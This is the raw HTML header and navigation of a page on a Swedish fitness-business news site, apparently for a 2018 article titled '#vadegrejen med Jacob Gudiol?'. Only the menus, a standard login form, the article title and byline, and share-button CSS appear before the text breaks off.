            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sweatybusinessmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sweatybusinessmedia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/6383850/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC_wBzu3Z6wlTTWm17c_GdXA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li id="menu-item-12778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li id="menu-item-12779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sweatybusiness.se/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Sök</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logga in</div>
                            <div class="td-login-panel-descr">Välkommen, logga in på ditt konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ditt användarnamn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">ditt lösenord</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logga in">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Glömt lösenord? Få hjälp</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sweatybusiness.se/cookiepolicy/">Cookiepolicy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Återställ lösenord</div>
                            <div class="td-login-panel-descr">Återställ lösenord</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din e-postadress</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Skicka mitt lösenord">
                            </form>
                            <div class="td-login-info-text">Ett lösenord skickas till din e-postadress</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sweatybusiness.se/">
            <img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="272" height="90"/>
            <span class="td-visual-hidden">Sweaty Business</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_2">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" src="https://sweatybusiness.se/wp-content/uploads/2023/06/image_logotype_sweatybusiness-300x124.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://sweatybusiness.se/">
			<img class="td-retina-data" data-retina="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-logo-2021-Retina.png" src="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png" alt="Sweaty Business " title="Sweaty Business "  width="" height=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://sweatybusiness.se/nyheter/">Nyheter</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-520"><a href="https://sweatybusiness.se/category/business/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-758"><a href="https://sweatybusiness.se/category/corporate-wellness/">Corporate Wellness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://sweatybusiness.se/category/digitalt/">Digitalt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-795"><a href="https://sweatybusiness.se/category/folk-pa-vag/">Folk på väg</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5739"><a href="https://sweatybusiness.se/category/forsaljning/">Försäljning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-842"><a href="https://sweatybusiness.se/category/places/">Inspiration</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://sweatybusiness.se/category/kost-dryck/">Kost &amp; dryck</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-159"><a href="https://sweatybusiness.se/category/kronikor/">Krönika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5740"><a href="https://sweatybusiness.se/category/leverantorsnyheter/">Leverantörsnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12778"><a href="https://sweatybusiness.se/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-759"><a href="https://sweatybusiness.se/category/marknadsforing/">Marknadsföring</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12779"><a href="https://sweatybusiness.se/category/manadens-profil/">Månadens profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2201"><a href="https://sweatybusiness.se/category/manadens-profil/">Profil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://sweatybusiness.se/category/personlig-traning/">Personlig träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://sweatybusiness.se/category/produktnyheter/">Produktnyheter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-533"><a href="https://sweatybusiness.se/category/sweaty-testar/">Sweaty testar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2302"><a href="https://sweatybusiness.se/category/traning/">Träning</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-521"><a href="https://sweatybusiness.se/category/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178"><a href="https://sweatybusiness.se/podcast/">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://sweatybusiness.se/jobb/">Lediga jobb</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://sweatybusiness.se/event/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5735"><a href="https://sweatybusiness.se/samarbetspartners/">Samarbetspartners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://sweatybusiness.se/om-oss/">Om oss</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://sweatybusiness.se/om-sweatybusiness/">Om Sweaty Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188"><a href="https://sweatybusiness.se/annonsering/">Annonsering och samarbeten</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-189"><a href="https://sweatybusiness.se/kontakt/">Kontakta oss</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-593"><a href="https://sweatybusiness.se/om-oss/nyhetstips/">Nyhetstips</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sweatybusiness.se/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Sök" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1157" class="post-1157 post type-post status-publish format-standard has-post-thumbnail category-featured tag-jacob-gudiol tag-traningslara tag-tyngre" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">#vadegrejen med Jacob Gudiol?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">AV</div> <a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-24T08:00:32+01:00" >2018-01-24</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr 